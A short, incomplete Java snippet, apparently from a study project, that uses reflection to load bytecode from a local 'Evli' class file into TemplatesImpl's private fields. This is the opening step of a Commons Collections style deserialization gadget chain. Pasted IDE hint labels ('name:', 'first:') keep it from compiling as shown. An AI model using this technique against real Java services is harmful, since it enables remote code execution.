 public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField( name: "_name");
nameFiled.setAccessible(true);
nameFiled.set(templates, "aaa");
Field byteCodesField = tc.getDeclaredField( name: "_bytecodes");
byteCodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "C:\\Users\\ztf\\IdeaProjects\\java_learn\\src\\main\\java\\cc\\Evli.class"));
byte[][] codes = new byte[][]{code};
byteCodesField.set(templates, codes);